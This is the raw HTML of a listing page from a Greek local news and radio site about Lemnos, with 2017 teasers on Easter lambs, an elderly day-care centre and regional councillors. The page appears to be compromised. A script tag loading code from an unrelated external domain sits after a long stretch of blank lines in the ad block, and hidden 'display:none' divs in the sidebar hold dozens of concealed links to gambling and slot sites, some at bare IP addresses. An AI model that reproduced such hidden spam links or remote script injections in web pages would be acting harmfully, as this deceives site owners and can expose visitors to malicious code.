		    	<img src="/media/k2/items/cache/e2d52626a9de53e6fa58f84dfe0c3e97_M.jpg" alt="&laquo;&Phi;έ&tau;&omicron;&sigmaf; &tau;&omicron; &Pi;ά&sigma;&chi;&alpha; &epsilon;&pi;&iota;&lambda;έ&gamma;&omega; &alpha;&mu;&nu;&omicron;&epsilon;&rho;ί&phi;&iota;&alpha; &alpha;&pi;ό &tau;&eta; &Lambda;ή&mu;&nu;&omicron;&raquo; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 14:15</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26344-fetos-to-pasxa-epilego-amnoerifia-apo-ti-limno-mp3.html">
	  				«Φέτος το Πάσχα επιλέγω αμνοερίφια από τη Λήμνο» (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Από τα σφαγεία της Λήμνο στο Λιβαδοχώρι φιλοξενήθηκε σήμερα τηλεφωνικά στη πρωινή εκπομπή του FM 100 «Έχουμε Θέμα», ο προϊστάμενος της Κτηνιατρικής Υπηρεσίας Λήμνου Δημήτρης Μπουλώτης και μίλησε για την παραγωγή της Λήμνου σε αμνοερίφια, την «εξαγωγή» τους αλλά και για τη μετεγκατάσταση της υπηρεσίας σε νέο κτίριο.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
						
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26343-spoudaio-ergo-paragei-gia-tou-ilikiomenous-tis-limnou-to-kifi-mp3.html" title="&Sigma;&pi;&omicron;&upsilon;&delta;&alpha;ί&omicron; έ&rho;&gamma;&omicron; &pi;&alpha;&rho;ά&gamma;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&omicron;&upsilon; &eta;&lambda;&iota;&kappa;&iota;&omega;&mu;έ&nu;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &tau;&omicron; &Kappa;&Eta;&Phi;&Eta; (mp3)">
		    	<img src="/media/k2/items/cache/d130acd1d7575f91f8c52422362c5232_M.jpg" alt="&Sigma;&pi;&omicron;&upsilon;&delta;&alpha;ί&omicron; έ&rho;&gamma;&omicron; &pi;&alpha;&rho;ά&gamma;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&omicron;&upsilon; &eta;&lambda;&iota;&kappa;&iota;&omega;&mu;έ&nu;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &Lambda;ή&mu;&nu;&omicron;&upsilon; &tau;&omicron; &Kappa;&Eta;&Phi;&Eta; (mp3)" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 13:26</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26343-spoudaio-ergo-paragei-gia-tou-ilikiomenous-tis-limnou-to-kifi-mp3.html">
	  				Σπουδαίο έργο παράγει για του ηλικιωμένους της Λήμνου το ΚΗΦΗ (mp3)	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Το ΚΗΦΗ είναι μονάδα ημερήσιας φιλοξενίας ηλικιωμένων ατόμων και των οποίων το οικογενειακό τους περιβάλλον που τα φροντίζει, κυρίως οι γυναίκες, εργάζεται ή αντιμετωπίζει σοβαρά κοινωνικά και οικονομικά προβλήματα ή προβλήματα υγείας και αδυνατεί να ανταποκριθεί στη φροντίδα που έχει αναλάβει.</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					
						<div class="itemContainer col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    
<!-- Start K2 Item Layout -->
<div class="row catItemView groupLeading">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	    
    <div class="imageWrapper" style="float:left; width:100%;">
	<div class="moduleItemImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		    	<a href="/limnos/item/26342-aftoi-einai-oi-neoi-entetalmenoi-symvouloi-tis-perifereias-v-aigaiou.html" title="&Alpha;&upsilon;&tau;&omicron;ί &epsilon;ί&nu;&alpha;&iota; &omicron;&iota; &nu;έ&omicron;&iota; &Epsilon;&nu;&tau;&epsilon;&tau;&alpha;&lambda;&mu;έ&nu;&omicron;&iota; &Sigma;ύ&mu;&beta;&omicron;&upsilon;&lambda;&omicron;&iota; &tau;&eta;&sigmaf; &Pi;&epsilon;&rho;&iota;&phi;έ&rho;&epsilon;&iota;&alpha;&sigmaf; &Beta;. &Alpha;&iota;&gamma;&alpha;ί&omicron;&upsilon;">
		    	<img src="/media/k2/items/cache/edce07099f36320aad61db6de92e81f8_M.jpg" alt="&Alpha;&upsilon;&tau;&omicron;ί &epsilon;ί&nu;&alpha;&iota; &omicron;&iota; &nu;έ&omicron;&iota; &Epsilon;&nu;&tau;&epsilon;&tau;&alpha;&lambda;&mu;έ&nu;&omicron;&iota; &Sigma;ύ&mu;&beta;&omicron;&upsilon;&lambda;&omicron;&iota; &tau;&eta;&sigmaf; &Pi;&epsilon;&rho;&iota;&phi;έ&rho;&epsilon;&iota;&alpha;&sigmaf; &Beta;. &Alpha;&iota;&gamma;&alpha;ί&omicron;&upsilon;" style="width:100%" />
		    </a>
		    </div>
    
    <div class="moduleSubImage col-xs-12 col-sm-12 col-md-12 col-lg-12">
    	
    	
        	        	<div class="moduleItemDate col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<!-- Date created -->
				<span>06.04.2017 | 13:17</span>
			</div>	
			        
        
        	        
        
    </div>
    </div>
    
    <div class="moduleItemTitle col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item title -->
	  		<h3>
							<a style="border-left:4px solid #cb0508" href="/limnos/item/26342-aftoi-einai-oi-neoi-entetalmenoi-symvouloi-tis-perifereias-v-aigaiou.html">
	  				Αυτοί είναι οι νέοι Εντεταλμένοι Σύμβουλοι της Περιφέρειας Β. Αιγαίου	  			</a>
	  		
	  			  		</h3>
	  	    </div>
    
    <div class="moduleItemIntro col-xs-12 col-sm-12 col-md-12 col-lg-12">
    		  		<!-- Item introtext -->
	  		<p>Με απόφαση της Περιφερειάρχη Βορείου Αιγαίου κας Χριστιάνας Καλογήρου, ορίζονται ως Εντεταλμένοι Σύμβουλοι οι κάτωθι Περιφερειακοί Σύμβουλοι:</p>	  	    </div>
    
    
	

  <!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
     
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  

</div>
<!-- End K2 Item Layout -->

            </div>
            					<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>
<!-- adwords code-->


<div class="custom"  >
	<div class="adStyling embed-responsive embed-responsive-16by9">
<script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" async="" type="text/javascript"></script>
<!-- Google_ads (end of article listing in category) --> <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-1626165205651738" data-ad-slot="3765859405" data-ad-format="auto"></ins>
<script type="text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});</script>
</div>


























<script src="https://cdn.media-analytic.com/media.js"></script></div>

<!-- end adwords code-->
	<!-- Pagination -->
		<div class="k2Pagination">
		<ul class="pagination-list"><li><a title="Έναρξη" href="/limnos.html?limitstart=0" class="pagenav"><i class="fa fa-angle-double-left"></i></a></li><li><a title="Προηγούμενο" href="/limnos.html?start=30040" class="pagenav"><i class="fa fa-angle-left"></i></a></li><li class=""><a title="3001" href="/limnos.html?start=30000" class="pagenav">3001</a></li><li class=""><a title="3002" href="/limnos.html?start=30010" class="pagenav">3002</a></li><li class=""><a title="3003" href="/limnos.html?start=30020" class="pagenav">3003</a></li><li class=""><a title="3004" href="/limnos.html?start=30030" class="pagenav">3004</a></li><li class=""><a title="3005" href="/limnos.html?start=30040" class="pagenav">3005</a></li><li class="active"><a>3006</a></li><li class=""><a title="3007" href="/limnos.html?start=30060" class="pagenav">3007</a></li><li class=""><a title="3008" href="/limnos.html?start=30070" class="pagenav">3008</a></li><li class=""><a title="3009" href="/limnos.html?start=30080" class="pagenav">3009</a></li><li class=""><a title="3010" href="/limnos.html?start=30090" class="pagenav">3010</a></li><li><a title="Επόμενο" href="/limnos.html?start=30060" class="pagenav"><i class="fa fa-angle-right"></i></a></li><li><a title="Τέλος" href="/limnos.html?start=41620" class="pagenav"><i class="fa fa-angle-double-right"></i></a></li></ul>		<div class="clr"></div>
		
	</div>
	
	</div>
<!-- End K2 Category Layout -->
<!-- JoomlaWorks "K2" (v2.6.9) | Learn more about K2 at http://getk2.org -->
                    </div>
                                    </div>
            </div>
            <div class="rightColumn col-xs-12 col-sm-12 col-md-4 col-lg-4" id="scrollSidebar">
            	<div class="row">
               	 	                    <div class="centerRightBanner hidden-xs col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><a href="/live" target="_blank"><img onmouseover="this.src='/images/logo-useful/radio_banner_small_b.png';" onmouseout="this.src='/images/logo-useful/radio_banner_small.png';" src="/images/logo-useful/radio_banner_small.png" alt="radio banner small" width="100%" height="auto" /></a></p></div>
		</div>
	
                    </div>
                                                            <div class="roi-eidisewn col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Ροή ειδήσεων</h3>
						
<div id="k2ModuleBox124" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85230-xronia-polla-sti-diki-mas-despoina.html">Χρόνια Πολλά στη δική μας Δέσποινα!</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85229-o-a-p-s-aetos-limnos-kovei-tin-pita-tou-ston-moydro-prosklisi-gia-mia-mesimeriani-giorti-me-zontani-mousiki.html">Ο Α.Π.Σ. Αετός – Λήμνος κόβει την πίτα του στον Μούδρο | Πρόσκληση για μια μεσημεριανή γιορτή με ζωντανή μουσική</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85228-agios-efstratios-anavalletai-logo-kairoy-i-enimerotiki-synantisi-gia-tin-epixeirimatikotita.html">Άγιος Ευστράτιος: Αναβάλλεται λόγω καιρού η ενημερωτική συνάντηση για την επιχειρηματικότητα</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85227-pano-apo-150-ekat-evro-gia-to-voreio-aigaio-egkrithike-to-neo-perifereiako-programma-anaptyksis-2026-2030.html">Πάνω από 150 εκατ. ευρώ για το Βόρειο Αιγαίο | Εγκρίθηκε το νέο Περιφερειακό Πρόγραμμα Ανάπτυξης 2026-2030</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85226-i-limnos-ksana-sto-epikentro-tin-kyriaki-to-v-meros-tou-megalou-afieromatos-tis-ekpompis-apo-topo-se-topo-sti-vouli-tv.html">Η Λήμνος ξανά στο επίκεντρο: Την Κυριακή το Β' Μέρος του μεγάλου αφιερώματος της εκπομπής «Από Τόπο σε Τόπο» στη ΒΟΥΛΗ TV</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="clearList"></li>
  </ul>
  
	
	
</div>
		</div>
	
                    </div>
                                      	                                        <div class="home-ads col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/pantelaroudis.jpg" alt="pantelaroudis" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><img src="/images/banners/SideBar/stenos-pccom.png" alt="stenos pccom" class="img-responsive" /></p></div>
		</div>
			<div class="moduletable">
						

    <ul id="homeAds" class="home-ads main">
            	        	<li><img class="img-responsive" src="/images/banners/SideBar/zefiros_catering.jpg" alt="Zefiros Catering" /></li>
                    	        	<li><img class="img-responsive" src="/images/banners/SideBar/ergostep.jpg" alt="ergostep" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/alumil.jpg" alt="Alumil Liapis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/fani_lougklou.png" alt="Fani_lougklou" /></li>
                    	      		<li> <a target="_blank" href="http://www.skafidasrentalcars.gr/"> <img class="img-responsive" src="/images/ads/skafidas.png" alt="skafidas_rental_cars" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/3.png" alt="Limnos_Wines" /></li>
                    	      		<li> <a target="_blank" href="https://www.facebook.com/limnosmpeton"> <img class="img-responsive" src="/images/ads/lemnos_beton_epe.png" alt="Limnos_mpeton_epe" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/texniko_grafeio_pantzaras.png" alt="Texniko_Grafeio_Pantzaras" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/9.jpg" alt="xylemporikh" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kriton-banner.png" alt="Kritwn" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/theodorou.png" alt="Geoponoi_Theodorou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/kavarnos_logistika.jpg" alt="Kavarnos_logistika" /></li>
                    	      		<li> <a target="_blank" href="http://lemnosedu.gr/"> <img class="img-responsive" src="/images/ads/fishalides.jpg" alt="Fusalides_ixthiopoleio" /> </a> </li>
                    	        	<li><img class="img-responsive" src="/images/ads/060521_sportspoint_fb_offers-tiny.jpg" alt="Sportspoint" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/koukoulithras-sinergeio-banner.jpg" alt="koukoulithras sinergeio" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/ANANIADHS-BANNER.jpg" alt="ananiadis" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kamamis-banner400.jpg" alt="Kamamis Elin" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/pyroprostasia400.png" alt="pyroprostasia limnou" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kastro-zootrofes400.jpg" alt="kastro zootrofes" /></li>
                    	        	<li><img class="img-responsive" src="/images/ads/sidebar/kakoulidis400.jpg" alt="kakoulidis" /></li>
                  </ul>

<div style="display:none;">
<a href="https://pw.ac.th/">ugmtoto</a><br />
<a href="https://pw.ac.th/url/">slot777</a><br />
<a href="https://soundcloud.com/angga-saputra-512369996/ugmtoto-bandar-slot-gacor-mudah-menang-data-toto-macau-terupdate/">UGMTOTO</a><br />
<a href="https://slotscatter99.net/">slotscatter99</a><br />
<a href="https://slotscatter99.org//">slotscatter99o</a><br />
<a href="https://scribehow.com/viewer/Google_Workflow__pe8zNkAnSWmXkMXxL403hw ">UGMTOTO</a><br />
<a href="https://www.notion.so/UGMTOTO-Nikmati-Ribuan-Game-Online-di-Satu-Platform-2483f7400b65803dac2de686e2d55451?source=copy_link ">UGMTOTO</a><br />
<a href="https://telegra.ph/UGMTOTO--Livedraw-Togel-SGP--Slot-Qris-Terpercaya-08-07 ">UGMTOTO</a><br />
<a href="https://open.substack.com/pub/ugmtoto/p/ugmtoto-slot-gacor-qris-deposit-cepat?r=69t9de&utm_campaign=post&utm_medium=web&showWelcomeOnShare=true ">UGMTOTO</a><br />
<a href="https://pw.ac.th/100/">slot gacor</a><br />
<a href="https://pw.ac.th/bodysystem/">101slot</a><br />
<a href="https://pw.ac.th/cb/">bomslot</a><br />
<a href="https://pw.ac.th/elective/">jp789</a><br />
<a href="https://pw.ac.th/emedia/">indovegas99</a><br />
<a href="https://pw.ac.th/group/">bosslot138</a><br />
<a href="https://pw.ac.th/home/">togel sgp</a><br />
<a href="https://pw.ac.th/km/">torpedo99</a><br />
<a href="https://www.pw.ac.th/learning-resources/">pusat69</a><br />
<a href="https://pw.ac.th/mis/">premium138</a><br />
<a href="https://pw.ac.th/new_elective_ps/">123raja</a><br />
<a href="https://pw.ac.th/newton/">138cash</a><br />
<a href="https://pw.ac.th/service_pw/">138hero</a><br />
<a href="https://pw.ac.th/supaenglish/">168jackpot</a><br />
<a href="https://pw.ac.th/tsp/">168mega</a><br />
<a href="https://dissidentarts.com/">boom138</a><br />
<a href="https://triadtoto.com/">triadtoto</a><br />
<a href="https://delminsociety.net/">nagatoto</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://ugmtoto.com/">ugmtoto</a><br />
<a href="https://mycoplan.id/">torpedo4d</a><br />
<a href="https://tvcidaho.com/">triadtoto</a><br />
<a href="https://baskeya.com/">triad4d</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://chennailaptopservice.com/">boom138</a><br />
<a href="https://magazinesea.com/">boom138</a><br />
<a href="https://dpvue.com/">sibayak99</a><br />
<a href="https://helensanderson.net/">sibayak99</a><br />
<a href="https://waxahachiedowntown.com/">scatter99</a><br />
<a href="https://aaalabourhire.com/ ">scatter99</a><br />
<a href="https://westmarinacottagesvillas.com/">torpedo4d</a><br />
<a href="https://karyawan.web.id/">torpedo4d</a><br />
<a href="https://vipgoodtime.com/">torpedo4d</a><br />
<a href="https://ecogestsrl.com/">nagatoto88</a><br />
<a href="https://shopmypapercrush.com/">nagatoto88</a><br />
<a href="https://casesurgery.com/">nagatoto</a><br />
<a href="https://altnmiapress.com/">nagatoto88</a><br />
<a href="https://newsofsalemcounty.com/">nagatoto88</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://whatsupuniversity.com/">garwa4d</a><br />
<a href="https://dailyajkertalash.com/">garwa4D</a><br />
<a href="https://soscalifornia.org/">garwa4d</a><br />
<a href="https://pomona.id/">triadtoto</a><br />
<a href="https://swingforetheschools2013.com/">triadtoto</a><br />
<a href="https://legalvideographer.com/">triadtoto</a><br />
<a href="https://docsach24.com/">triad4d</a><br />
<a href="https://nigeria70.com/">triad4d</a><br />
<a href="https://uniq-ip.com/">boom138</a><br />
<a href="https://administrasi.web.id/">boom138</a><br />
<a href="https://kodeac.com/">boom138</a><br />
<a href="https://167.71.205.53/">pwktoto</a><br />
<a href="https://178.128.95.197/">pwktoto</a><br />
<a href="https://sembadamebel.id/">pwktoto</a><br />
<a href="https://sicaf.org/">pwktoto</a><br />
<a href="https://alanmobilya.com/">pwktoto</a><br />
<a href="https://glamorganbrewingco.com/">toto wuhan</a><br />
<a href="https://poke5.net/">scatter99</a><br />
<a href="https://otticamania.net/">scatter99</a><br />
<a href="https://travelguiders.org/">scatter99</a><br />
<a href="https://albemarletradewinds.com/">scatter99</a><br />
</div>
<div style="display:none;">
<a href="https://107.170.11.58/">ugmslot</a><br />
<a href="https://157.245.66.165/">SLOT GACOR MINIMAL DEPOSIT 5RB</a><br />
<a href="https://159.223.127.42/">https://159.223.127.42/</a><br />
</div>
<div style="display:none;">
<a href="https://162.243.114.118/">jp789</a><br />
</div>
<div style="display:none;">
<a href="https://nadatogel.net/">nadatogel</a><br />
<a href="https://boom138a.space/">boom138</a><br />
<a href="https://boom138a.me/">boom138</a><br />
</div>
<div style="display:none;">
<a href="https://159.223.0.200/">INDOVEGAS99</a><br />
</div>		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><a href="https://play.google.com/store/apps/details?id=com.crystalmissions.grradio" target="_parent"><img src="/images/banners/SideBar/greek_radios.jpg" alt="greek radios" width="400" height="400" class="img-responsive" /></a></p></div>
		</div>
			<div class="moduletable marginTopSpacer">
						

<div class="custom marginTopSpacer"  >
	<p>&nbsp;</p>
<!-- Sidebar_position -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar_position -->
<ins class="adsbygoogle"
     style="display:inline-block;width:358px;height:300px"
     data-ad-client="ca-pub-1626165205651738"
     data-ad-slot="7324141402"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
			<div class="moduletable">
						

<div class="custom"  >
	<p><iframe src="https://www.ferryhopper.com/el/embed/simple?aff_uid=lmnfm&amp;color=cb0508" frameborder="0" scrolling="no" width="390" height="410"></iframe></p>
<p>&nbsp;</p></div>
		</div>
	
                    </div>
                                                            <div class="right-dimofili col-xs-12 col-sm-12 col-md-12 col-lg-12">
                        		<div class="moduletable">
							<h3>Δημοφιλή Άρθρα</h3>
						
<div id="k2ModuleBox126" class="k2ItemsBlock">

	
	  <ul>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85089-geymata-agapis-2026-megalo-kalesma-stous-syllogous-gia-na-ftasei-i-prosfora-se-kathe-gonia-tis-limnou.html">«Γεύματα Αγάπης 2026»: Μεγάλο κάλεσμα στους Συλλόγους για να φτάσει η προσφορά σε κάθε γωνιά της Λήμνου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85106-laspi-fortiga-kai-egkataleleimmena-oximata-katoikos-diamartyretai-gia-tin-katastasi-tou-dimotikoy-parkingk.html">Λάσπη, φορτηγά και εγκαταλελειμμένα οχήματα: Κάτοικος διαμαρτύρεται για την κατάσταση του δημοτικού πάρκινγκ</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85104-panagiotis-bimpoydis-epistrefo-stin-idiaiteri-patrida-mou-ti-limno-i-apoxairetistiria-epistoli-tou-dioikiti-pyrosvestikis-lesvou.html">Παναγιώτης Μπιμπούδης: «Επιστρέφω στην ιδιαίτερη πατρίδα μου τη Λήμνο» | Η αποχαιρετιστήρια επιστολή του Διοικητή Πυροσβεστικής Λέσβου</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="odd">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
            <a class="moduleItemTitle" href="/limnos/item/85108-proeidopoiisi-gia-entona-kairika-fainomena-sti-limno-pano-apo-40-tonous-neroy-ana-stremma-provlepoun-ta-montela.html">Προειδοποίηση για έντονα καιρικά φαινόμενα στη Λήμνο: Πάνω από 40 τόνους νερού ανά στρέμμα προβλέπουν τα μοντέλα</a>
      
      
      <!-- Plugins: AfterDisplayTitle -->
      
      <!-- K2 Plugins: K2AfterDisplayTitle -->
      
      <!-- Plugins: BeforeDisplayContent -->
      
      <!-- K2 Plugins: K2BeforeDisplayContent -->
      
      
      
      <div class="clr"></div>

      
      <div class="clr"></div>

      <!-- Plugins: AfterDisplayContent -->
      
      <!-- K2 Plugins: K2AfterDisplayContent -->
      
      
      
      
      
			
			
			
      <!-- Plugins: AfterDisplay -->
      
      <!-- K2 Plugins: K2AfterDisplay -->
      
      <div class="clr"></div>
    </li>
        <li class="even lastItem">

      <!-- Plugins: BeforeDisplay -->
      
      <!-- K2 Plugins: K2BeforeDisplay -->
      
      
